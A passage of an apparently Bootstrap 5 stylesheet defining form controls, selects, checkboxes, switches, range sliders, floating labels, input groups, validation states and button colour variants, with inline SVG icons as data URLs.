	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out

}

@media (prefers-reduced-motion:reduce) {

	.form-control::-webkit-file-upload-button {

		-webkit-transition: none;

		transition: none

	}

	.form-control::file-selector-button {

		transition: none

	}

}

.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {

	background-color: #dde0e3

}

.form-control:hover:not(:disabled):not([readonly])::file-selector-button {

	background-color: #dde0e3

}

.form-control-plaintext {

	display: block;

	width: 100%;

	padding: .375rem 0;

	margin-bottom: 0;

	line-height: 1.5;

	color: #212529;

	background-color: transparent;

	border: solid transparent;

	border-width: 1px 0

}

.form-control-plaintext:focus {

	outline: 0

}

.form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm {

	padding-right: 0;

	padding-left: 0

}

.form-control-sm {

	min-height: calc(1.5em + .5rem + 2px);

	padding: .25rem .5rem;

	font-size: .875rem;

	border-radius: .25rem

}

.form-control-sm::-webkit-file-upload-button {

	padding: .25rem .5rem;

	margin: -.25rem -.5rem;

	-webkit-margin-end: .5rem;

	margin-inline-end: .5rem

}

.form-control-sm::file-selector-button {

	padding: .25rem .5rem;

	margin: -.25rem -.5rem;

	-webkit-margin-end: .5rem;

	margin-inline-end: .5rem

}

.form-control-lg {

	min-height: calc(1.5em + 1rem + 2px);

	padding: .5rem 1rem;

	font-size: 1.25rem;

	border-radius: .5rem

}

.form-control-lg::-webkit-file-upload-button {

	padding: .5rem 1rem;

	margin: -.5rem -1rem;

	-webkit-margin-end: 1rem;

	margin-inline-end: 1rem

}

.form-control-lg::file-selector-button {

	padding: .5rem 1rem;

	margin: -.5rem -1rem;

	-webkit-margin-end: 1rem;

	margin-inline-end: 1rem

}

textarea.form-control {

	min-height: calc(1.5em + .75rem + 2px)

}

textarea.form-control-sm {

	min-height: calc(1.5em + .5rem + 2px)

}

textarea.form-control-lg {

	min-height: calc(1.5em + 1rem + 2px)

}

.form-control-color {

	width: 3rem;

	height: calc(1.5em + .75rem + 2px);

	padding: .375rem

}

.form-control-color:not(:disabled):not([readonly]) {

	cursor: pointer

}

.form-control-color::-moz-color-swatch {

	border: 0!important;

	border-radius: .375rem

}

.form-control-color::-webkit-color-swatch {

	border-radius: .375rem

}

.form-control-color.form-control-sm {

	height: calc(1.5em + .5rem + 2px)

}

.form-control-color.form-control-lg {

	height: calc(1.5em + 1rem + 2px)

}

.form-select {

	display: block;

	width: 100%;

	padding: .375rem 2.25rem .375rem .75rem;

	-moz-padding-start: calc(0.75rem - 3px);

	font-size: 1rem;

	font-weight: 400;

	line-height: 1.5;

	color: #212529;

	background-color: #fff;

	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");

	background-repeat: no-repeat;

	background-position: right .75rem center;

	background-size: 16px 12px;

	border: 1px solid #ced4da;

	border-radius: .375rem;

	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;

	-webkit-appearance: none;

	-moz-appearance: none;

	appearance: none

}

@media (prefers-reduced-motion:reduce) {

	.form-select {

		transition: none

	}

}

.form-select:focus {

	border-color: #86b7fe;

	outline: 0;

	box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25)

}

.form-select[multiple], .form-select[size]:not([size="1"]) {

	padding-right: .75rem;

	background-image: none

}

.form-select:disabled {

	background-color: #e9ecef

}

.form-select:-moz-focusring {

	color: transparent;

	text-shadow: 0 0 0 #212529

}

.form-select-sm {

	padding-top: .25rem;

	padding-bottom: .25rem;

	padding-left: .5rem;

	font-size: .875rem;

	border-radius: .25rem

}

.form-select-lg {

	padding-top: .5rem;

	padding-bottom: .5rem;

	padding-left: 1rem;

	font-size: 1.25rem;

	border-radius: .5rem

}

.form-check {

	display: block;

	min-height: 1.5rem;

	padding-left: 1.5em;

	margin-bottom: .125rem

}

.form-check .form-check-input {

	float: left;

	margin-left: -1.5em

}

.form-check-reverse {

	padding-right: 1.5em;

	padding-left: 0;

	text-align: right

}

.form-check-reverse .form-check-input {

	float: right;

	margin-right: -1.5em;

	margin-left: 0

}

.form-check-input {

	width: 1em;

	height: 1em;

	margin-top: .25em;

	vertical-align: top;

	background-color: #fff;

	background-repeat: no-repeat;

	background-position: center;

	background-size: contain;

	border: 1px solid rgba(0, 0, 0, .25);

	-webkit-appearance: none;

	-moz-appearance: none;

	appearance: none;

	-webkit-print-color-adjust: exact;

	color-adjust: exact;

	print-color-adjust: exact

}

.form-check-input[type=checkbox] {

	border-radius: .25em

}

.form-check-input[type=radio] {

	border-radius: 50%

}

.form-check-input:active {

	filter: brightness(90%)

}

.form-check-input:focus {

	border-color: #86b7fe;

	outline: 0;

	box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25)

}

.form-check-input:checked {

	background-color: #0d6efd;

	border-color: #0d6efd

}

.form-check-input:checked[type=checkbox] {

	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")

}

.form-check-input:checked[type=radio] {

	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")

}

.form-check-input[type=checkbox]:indeterminate {

	background-color: #0d6efd;

	border-color: #0d6efd;

	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")

}

.form-check-input:disabled {

	pointer-events: none;

	filter: none;

	opacity: .5

}

.form-check-input:disabled~.form-check-label, .form-check-input[disabled]~.form-check-label {

	cursor: default;

	opacity: .5

}

.form-switch {

	padding-left: 2.5em

}

.form-switch .form-check-input {

	width: 2em;

	margin-left: -2.5em;

	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");

	background-position: left center;

	border-radius: 2em;

	transition: background-position .15s ease-in-out

}

@media (prefers-reduced-motion:reduce) {

	.form-switch .form-check-input {

		transition: none

	}

}

.form-switch .form-check-input:focus {

	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")

}

.form-switch .form-check-input:checked {

	background-position: right center;

	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")

}

.form-switch.form-check-reverse {

	padding-right: 2.5em;

	padding-left: 0

}

.form-switch.form-check-reverse .form-check-input {

	margin-right: -2.5em;

	margin-left: 0

}

.form-check-inline {

	display: inline-block;

	margin-right: 1rem

}

.btn-check {

	position: absolute;

	clip: rect(0, 0, 0, 0);

	pointer-events: none

}

.btn-check:disabled+.btn, .btn-check[disabled]+.btn {

	pointer-events: none;

	filter: none;

	opacity: .65

}

.form-range {

	width: 100%;

	height: 1.5rem;

	padding: 0;

	background-color: transparent;

	-webkit-appearance: none;

	-moz-appearance: none;

	appearance: none

}

.form-range:focus {

	outline: 0

}

.form-range:focus::-webkit-slider-thumb {

	box-shadow: 0 0 0 1px #fff, 0 0 0 .25rem rgba(13, 110, 253, .25)

}

.form-range:focus::-moz-range-thumb {

	box-shadow: 0 0 0 1px #fff, 0 0 0 .25rem rgba(13, 110, 253, .25)

}

.form-range::-moz-focus-outer {

	border: 0

}

.form-range::-webkit-slider-thumb {

	width: 1rem;

	height: 1rem;

	margin-top: -.25rem;

	background-color: #0d6efd;

	border: 0;

	border-radius: 1rem;

	-webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;

	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;

	-webkit-appearance: none;

	appearance: none

}

@media (prefers-reduced-motion:reduce) {

	.form-range::-webkit-slider-thumb {

		-webkit-transition: none;

		transition: none

	}

}

.form-range::-webkit-slider-thumb:active {

	background-color: #b6d4fe

}

.form-range::-webkit-slider-runnable-track {

	width: 100%;

	height: .5rem;

	color: transparent;

	cursor: pointer;

	background-color: #dee2e6;

	border-color: transparent;

	border-radius: 1rem

}

.form-range::-moz-range-thumb {

	width: 1rem;

	height: 1rem;

	background-color: #0d6efd;

	border: 0;

	border-radius: 1rem;

	-moz-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;

	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;

	-moz-appearance: none;

	appearance: none

}

@media (prefers-reduced-motion:reduce) {

	.form-range::-moz-range-thumb {

		-moz-transition: none;

		transition: none

	}

}

.form-range::-moz-range-thumb:active {

	background-color: #b6d4fe

}

.form-range::-moz-range-track {

	width: 100%;

	height: .5rem;

	color: transparent;

	cursor: pointer;

	background-color: #dee2e6;

	border-color: transparent;

	border-radius: 1rem

}

.form-range:disabled {

	pointer-events: none

}

.form-range:disabled::-webkit-slider-thumb {

	background-color: #adb5bd

}

.form-range:disabled::-moz-range-thumb {

	background-color: #adb5bd

}

.form-floating {

	position: relative

}

.form-floating>.form-control, .form-floating>.form-control-plaintext, .form-floating>.form-select {

	height: calc(3.5rem + 2px);

	line-height: 1.25

}

.form-floating>label {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 100%;

	padding: 1rem .75rem;

	overflow: hidden;

	text-align: start;

	text-overflow: ellipsis;

	white-space: nowrap;

	pointer-events: none;

	border: 1px solid transparent;

	transform-origin: 0 0;

	transition: opacity .1s ease-in-out, transform .1s ease-in-out

}

@media (prefers-reduced-motion:reduce) {

	.form-floating>label {

		transition: none

	}

}

.form-floating>.form-control, .form-floating>.form-control-plaintext {

	padding: 1rem .75rem

}

.form-floating>.form-control-plaintext::-moz-placeholder, .form-floating>.form-control::-moz-placeholder {

	color: transparent

}

.form-floating>.form-control-plaintext::placeholder, .form-floating>.form-control::placeholder {

	color: transparent

}

.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown), .form-floating>.form-control:not(:-moz-placeholder-shown) {

	padding-top: 1.625rem;

	padding-bottom: .625rem

}

.form-floating>.form-control-plaintext:focus, .form-floating>.form-control-plaintext:not(:placeholder-shown), .form-floating>.form-control:focus, .form-floating>.form-control:not(:placeholder-shown) {

	padding-top: 1.625rem;

	padding-bottom: .625rem

}

.form-floating>.form-control-plaintext:-webkit-autofill, .form-floating>.form-control:-webkit-autofill {

	padding-top: 1.625rem;

	padding-bottom: .625rem

}

.form-floating>.form-select {

	padding-top: 1.625rem;

	padding-bottom: .625rem

}

.form-floating>.form-control:not(:-moz-placeholder-shown)~label {

	opacity: .65;

	transform: scale(.85) translateY(-.5rem) translateX(.15rem)

}

.form-floating>.form-control-plaintext~label, .form-floating>.form-control:focus~label, .form-floating>.form-control:not(:placeholder-shown)~label, .form-floating>.form-select~label {

	opacity: .65;

	transform: scale(.85) translateY(-.5rem) translateX(.15rem)

}

.form-floating>.form-control:-webkit-autofill~label {

	opacity: .65;

	transform: scale(.85) translateY(-.5rem) translateX(.15rem)

}

.form-floating>.form-control-plaintext~label {

	border-width: 1px 0

}

.input-group {

	position: relative;

	display: flex;

	flex-wrap: wrap;

	align-items: stretch;

	width: 100%

}

.input-group>.form-control, .input-group>.form-floating, .input-group>.form-select {

	position: relative;

	flex: 1 1 auto;

	width: 1%;

	min-width: 0

}

.input-group>.form-control:focus, .input-group>.form-floating:focus-within, .input-group>.form-select:focus {

	z-index: 5

}

.input-group .btn {

	position: relative;

	z-index: 2

}

.input-group .btn:focus {

	z-index: 5

}

.input-group-text {

	display: flex;

	align-items: center;

	padding: .375rem .75rem;

	font-size: 1rem;

	font-weight: 400;

	line-height: 1.5;

	color: #212529;

	text-align: center;

	white-space: nowrap;

	background-color: #e9ecef;

	border: 1px solid #ced4da;

	border-radius: .375rem

}

.input-group-lg>.btn, .input-group-lg>.form-control, .input-group-lg>.form-select, .input-group-lg>.input-group-text {

	padding: .5rem 1rem;

	font-size: 1.25rem;

	border-radius: .5rem

}

.input-group-sm>.btn, .input-group-sm>.form-control, .input-group-sm>.form-select, .input-group-sm>.input-group-text {

	padding: .25rem .5rem;

	font-size: .875rem;

	border-radius: .25rem

}

.input-group-lg>.form-select, .input-group-sm>.form-select {

	padding-right: 3rem

}

.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3), .input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control, .input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select, .input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating) {

	border-top-right-radius: 0;

	border-bottom-right-radius: 0

}

.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4), .input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control, .input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select, .input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating) {

	border-top-right-radius: 0;

	border-bottom-right-radius: 0

}

.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {

	margin-left: -1px;

	border-top-left-radius: 0;

	border-bottom-left-radius: 0

}

.input-group>.form-floating:not(:first-child)>.form-control, .input-group>.form-floating:not(:first-child)>.form-select {

	border-top-left-radius: 0;

	border-bottom-left-radius: 0

}

.valid-feedback {

	display: none;

	width: 100%;

	margin-top: .25rem;

	font-size: .875em;

	color: #198754

}

.valid-tooltip {

	position: absolute;

	top: 100%;

	z-index: 5;

	display: none;

	max-width: 100%;

	padding: .25rem .5rem;

	margin-top: .1rem;

	font-size: .875rem;

	color: #fff;

	background-color: rgba(25, 135, 84, .9);

	border-radius: .375rem

}

.is-valid~.valid-feedback, .is-valid~.valid-tooltip, .was-validated :valid~.valid-feedback, .was-validated :valid~.valid-tooltip {

	display: block

}

.form-control.is-valid, .was-validated .form-control:valid {

	border-color: #198754;

	padding-right: calc(1.5em + .75rem);

	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");

	background-repeat: no-repeat;

	background-position: right calc(.375em + .1875rem) center;

	background-size: calc(.75em + .375rem) calc(.75em + .375rem)

}

.form-control.is-valid:focus, .was-validated .form-control:valid:focus {

	border-color: #198754;

	box-shadow: 0 0 0 .25rem rgba(25, 135, 84, .25)

}

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {

	padding-right: calc(1.5em + .75rem);

	background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem)

}

.form-select.is-valid, .was-validated .form-select:valid {

	border-color: #198754

}

.form-select.is-valid:not([multiple]):not([size]), .form-select.is-valid:not([multiple])[size="1"], .was-validated .form-select:valid:not([multiple]):not([size]), .was-validated .form-select:valid:not([multiple])[size="1"] {

	padding-right: 4.125rem;

	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");

	background-position: right .75rem center, center right 2.25rem;

	background-size: 16px 12px, calc(.75em + .375rem) calc(.75em + .375rem)

}

.form-select.is-valid:focus, .was-validated .form-select:valid:focus {

	border-color: #198754;

	box-shadow: 0 0 0 .25rem rgba(25, 135, 84, .25)

}

.form-control-color.is-valid, .was-validated .form-control-color:valid {

	width: calc(3rem + calc(1.5em + .75rem))

}

.form-check-input.is-valid, .was-validated .form-check-input:valid {

	border-color: #198754

}

.form-check-input.is-valid:checked, .was-validated .form-check-input:valid:checked {

	background-color: #198754

}

.form-check-input.is-valid:focus, .was-validated .form-check-input:valid:focus {

	box-shadow: 0 0 0 .25rem rgba(25, 135, 84, .25)

}

.form-check-input.is-valid~.form-check-label, .was-validated .form-check-input:valid~.form-check-label {

	color: #198754

}

.form-check-inline .form-check-input~.valid-feedback {

	margin-left: .5em

}

.input-group>.form-control:not(:focus).is-valid, .input-group>.form-floating:not(:focus-within).is-valid, .input-group>.form-select:not(:focus).is-valid, .was-validated .input-group>.form-control:not(:focus):valid, .was-validated .input-group>.form-floating:not(:focus-within):valid, .was-validated .input-group>.form-select:not(:focus):valid {

	z-index: 3

}

.invalid-feedback {

	display: none;

	width: 100%;

	margin-top: .25rem;

	font-size: .875em;

	color: #dc3545

}

.invalid-tooltip {

	position: absolute;

	top: 100%;

	z-index: 5;

	display: none;

	max-width: 100%;

	padding: .25rem .5rem;

	margin-top: .1rem;

	font-size: .875rem;

	color: #fff;

	background-color: rgba(220, 53, 69, .9);

	border-radius: .375rem

}

.is-invalid~.invalid-feedback, .is-invalid~.invalid-tooltip, .was-validated :invalid~.invalid-feedback, .was-validated :invalid~.invalid-tooltip {

	display: block

}

.form-control.is-invalid, .was-validated .form-control:invalid {

	border-color: #dc3545;

	padding-right: calc(1.5em + .75rem);

	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");

	background-repeat: no-repeat;

	background-position: right calc(.375em + .1875rem) center;

	background-size: calc(.75em + .375rem) calc(.75em + .375rem)

}

.form-control.is-invalid:focus, .was-validated .form-control:invalid:focus {

	border-color: #dc3545;

	box-shadow: 0 0 0 .25rem rgba(220, 53, 69, .25)

}

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {

	padding-right: calc(1.5em + .75rem);

	background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem)

}

.form-select.is-invalid, .was-validated .form-select:invalid {

	border-color: #dc3545

}

.form-select.is-invalid:not([multiple]):not([size]), .form-select.is-invalid:not([multiple])[size="1"], .was-validated .form-select:invalid:not([multiple]):not([size]), .was-validated .form-select:invalid:not([multiple])[size="1"] {

	padding-right: 4.125rem;

	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");

	background-position: right .75rem center, center right 2.25rem;

	background-size: 16px 12px, calc(.75em + .375rem) calc(.75em + .375rem)

}

.form-select.is-invalid:focus, .was-validated .form-select:invalid:focus {

	border-color: #dc3545;

	box-shadow: 0 0 0 .25rem rgba(220, 53, 69, .25)

}

.form-control-color.is-invalid, .was-validated .form-control-color:invalid {

	width: calc(3rem + calc(1.5em + .75rem))

}

.form-check-input.is-invalid, .was-validated .form-check-input:invalid {

	border-color: #dc3545

}

.form-check-input.is-invalid:checked, .was-validated .form-check-input:invalid:checked {

	background-color: #dc3545

}

.form-check-input.is-invalid:focus, .was-validated .form-check-input:invalid:focus {

	box-shadow: 0 0 0 .25rem rgba(220, 53, 69, .25)

}

.form-check-input.is-invalid~.form-check-label, .was-validated .form-check-input:invalid~.form-check-label {

	color: #dc3545

}

.form-check-inline .form-check-input~.invalid-feedback {

	margin-left: .5em

}

.input-group>.form-control:not(:focus).is-invalid, .input-group>.form-floating:not(:focus-within).is-invalid, .input-group>.form-select:not(:focus).is-invalid, .was-validated .input-group>.form-control:not(:focus):invalid, .was-validated .input-group>.form-floating:not(:focus-within):invalid, .was-validated .input-group>.form-select:not(:focus):invalid {

	z-index: 4

}

.btn {

	--bs-btn-padding-x: 0.75rem;

	--bs-btn-padding-y: 0.375rem;

	--bs-btn-font-family: ;

	--bs-btn-font-size: 1rem;

	--bs-btn-font-weight: 400;

	--bs-btn-line-height: 1.5;

	--bs-btn-color: #212529;

	--bs-btn-bg: transparent;

	--bs-btn-border-width: 1px;

	--bs-btn-border-color: transparent;

	--bs-btn-border-radius: 0.375rem;

	--bs-btn-hover-border-color: transparent;

	--bs-btn-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);

	--bs-btn-disabled-opacity: 0.65;

	--bs-btn-focus-box-shadow: 0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);

	display: inline-block;

	padding: var(--bs-btn-padding-y) var(--bs-btn-padding-x);

	font-family: var(--bs-btn-font-family);

	font-size: var(--bs-btn-font-size);

	font-weight: var(--bs-btn-font-weight);

	line-height: var(--bs-btn-line-height);

	color: var(--bs-btn-color);

	text-align: center;

	text-decoration: none;

	vertical-align: middle;

	cursor: pointer;

	-webkit-user-select: none;

	-moz-user-select: none;

	user-select: none;

	border: var(--bs-btn-border-width) solid var(--bs-btn-border-color);

	border-radius: var(--bs-btn-border-radius);

	background-color: var(--bs-btn-bg);

	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out

}

@media (prefers-reduced-motion:reduce) {

	.btn {

		transition: none

	}

}

.btn:hover {

	color: var(--bs-btn-hover-color);

	background-color: var(--bs-btn-hover-bg);

	border-color: var(--bs-btn-hover-border-color)

}

.btn-check+.btn:hover {

	color: var(--bs-btn-color);

	background-color: var(--bs-btn-bg);

	border-color: var(--bs-btn-border-color)

}

.btn:focus-visible {

	color: var(--bs-btn-hover-color);

	background-color: var(--bs-btn-hover-bg);

	border-color: var(--bs-btn-hover-border-color);

	outline: 0;

	box-shadow: var(--bs-btn-focus-box-shadow)

}

.btn-check:focus-visible+.btn {

	border-color: var(--bs-btn-hover-border-color);

	outline: 0;

	box-shadow: var(--bs-btn-focus-box-shadow)

}

.btn-check:checked+.btn, .btn.active, .btn.show, .btn:first-child:active, :not(.btn-check)+.btn:active {

	color: var(--bs-btn-active-color);

	background-color: var(--bs-btn-active-bg);

	border-color: var(--bs-btn-active-border-color)

}

.btn-check:checked+.btn:focus-visible, .btn.active:focus-visible, .btn.show:focus-visible, .btn:first-child:active:focus-visible, :not(.btn-check)+.btn:active:focus-visible {

	box-shadow: var(--bs-btn-focus-box-shadow)

}

.btn.disabled, .btn:disabled, fieldset:disabled .btn {

	color: var(--bs-btn-disabled-color);

	pointer-events: none;

	background-color: var(--bs-btn-disabled-bg);

	border-color: var(--bs-btn-disabled-border-color);

	opacity: var(--bs-btn-disabled-opacity)

}

.btn-primary {

	--bs-btn-color: #fff;

	--bs-btn-bg: #0d6efd;

	--bs-btn-border-color: #0d6efd;

	--bs-btn-hover-color: #fff;

	--bs-btn-hover-bg: #0b5ed7;

	--bs-btn-hover-border-color: #0a58ca;

	--bs-btn-focus-shadow-rgb: 49, 132, 253;

	--bs-btn-active-color: #fff;

	--bs-btn-active-bg: #0a58ca;

	--bs-btn-active-border-color: #0a53be;

	--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

	--bs-btn-disabled-color: #fff;

	--bs-btn-disabled-bg: #0d6efd;

	--bs-btn-disabled-border-color: #0d6efd

}

.btn-secondary {

	--bs-btn-color: #fff;

	--bs-btn-bg: #6c757d;

	--bs-btn-border-color: #6c757d;

	--bs-btn-hover-color: #fff;

	--bs-btn-hover-bg: #5c636a;

	--bs-btn-hover-border-color: #565e64;

	--bs-btn-focus-shadow-rgb: 130, 138, 145;

	--bs-btn-active-color: #fff;

	--bs-btn-active-bg: #565e64;

	--bs-btn-active-border-color: #51585e;

	--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

	--bs-btn-disabled-color: #fff;

	--bs-btn-disabled-bg: #6c757d;

	--bs-btn-disabled-border-color: #6c757d

}

.btn-success {

	--bs-btn-color: #fff;

	--bs-btn-bg: #198754;

	--bs-btn-border-color: #198754;

	--bs-btn-hover-color: #fff;

	--bs-btn-hover-bg: #157347;

	--bs-btn-hover-border-color: #146c43;

	--bs-btn-focus-shadow-rgb: 60, 153, 110;

	--bs-btn-active-color: #fff;

	--bs-btn-active-bg: #146c43;

	--bs-btn-active-border-color: #13653f;

	--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

	--bs-btn-disabled-color: #fff;

	--bs-btn-disabled-bg: #198754;

	--bs-btn-disabled-border-color: #198754

}

.btn-info {

	--bs-btn-color: #000;

	--bs-btn-bg: #0dcaf0;

	--bs-btn-border-color: #0dcaf0;

	--bs-btn-hover-color: #000;

	--bs-btn-hover-bg: #31d2f2;

	--bs-btn-hover-border-color: #25cff2;

	--bs-btn-focus-shadow-rgb: 11, 172, 204;

	--bs-btn-active-color: #000;

	--bs-btn-active-bg: #3dd5f3;

	--bs-btn-active-border-color: #25cff2;

	--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

	--bs-btn-disabled-color: #000;

	--bs-btn-disabled-bg: #0dcaf0;

	--bs-btn-disabled-border-color: #0dcaf0

}

.btn-warning {

	--bs-btn-color: #000;

	--bs-btn-bg: #ffc107;

	--bs-btn-border-color: #ffc107;

	--bs-btn-hover-color: #000;

	--bs-btn-hover-bg: #ffca2c;

	--bs-btn-hover-border-color: #ffc720;

	--bs-btn-focus-shadow-rgb: 217, 164, 6;

	--bs-btn-active-color: #000;

	--bs-btn-active-bg: #ffcd39;

	--bs-btn-active-border-color: #ffc720;

	--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

	--bs-btn-disabled-color: #000;

	--bs-btn-disabled-bg: #ffc107;

	--bs-btn-disabled-border-color: #ffc107

}

.btn-danger {

	--bs-btn-color: #fff;

	--bs-btn-bg: #dc3545;

	--bs-btn-border-color: #dc3545;

	--bs-btn-hover-color: #fff;

	--bs-btn-hover-bg: #bb2d3b;

	--bs-btn-hover-border-color: #b02a37;

	--bs-btn-focus-shadow-rgb: 225, 83, 97;

	--bs-btn-active-color: #fff;

	--bs-btn-active-bg: #b02a37;

	--bs-btn-active-border-color: #a52834;

	--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

	--bs-btn-disabled-color: #fff;

	--bs-btn-disabled-bg: #dc3545;

	--bs-btn-disabled-border-color: #dc3545

}

.btn-light {

	--bs-btn-color: #000;

	--bs-btn-bg: #f8f9fa;

	--bs-btn-border-color: #f8f9fa;

	--bs-btn-hover-color: #000;

	--bs-btn-hover-bg: #d3d4d5;

	--bs-btn-hover-border-color: #c6c7c8;

	--bs-btn-focus-shadow-rgb: 211, 212, 213;

	--bs-btn-active-color: #000;

	--bs-btn-active-bg: #c6c7c8;

	--bs-btn-active-border-color: #babbbc;

	--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

	--bs-btn-disabled-color: #000;

	--bs-btn-disabled-bg: #f8f9fa;

	--bs-btn-disabled-border-color: #f8f9fa

}

.btn-dark {

	--bs-btn-color: #fff;

	--bs-btn-bg: #212529;

	--bs-btn-border-color: #212529;

	--bs-btn-hover-color: #fff;

	--bs-btn-hover-bg: #424649;

	--bs-btn-hover-border-color: #373b3e;

	--bs-btn-focus-shadow-rgb: 66, 70, 73;

	--bs-btn-active-color: #fff;

	--bs-btn-active-bg: #4d5154;

	--bs-btn-active-border-color: #373b3e;

	--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

	--bs-btn-disabled-color: #fff;

	--bs-btn-disabled-bg: #212529;

	--bs-btn-disabled-border-color: #212529

}

.btn-outline-primary {

	--bs-btn-color: #0d6efd;

	--bs-btn-border-color: #0d6efd;

	--bs-btn-hover-color: #fff;

	--bs-btn-hover-bg: #0d6efd;

	--bs-btn-hover-border-color: #0d6efd;

	--bs-btn-focus-shadow-rgb: 13, 110, 253;

	--bs-btn-active-color: #fff;

	--bs-btn-active-bg: #0d6efd;

	--bs-btn-active-border-color: #0d6efd;

	--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

	--bs-btn-disabled-color: #0d6efd;

	--bs-btn-disabled-bg: transparent;

	--bs-btn-disabled-border-color: #0d6efd;

	--bs-gradient: none

}

.btn-outline-secondary {

	--bs-btn-color: #6c757d;

	--bs-btn-border-color: #6c757d;

	--bs-btn-hover-color: #fff;

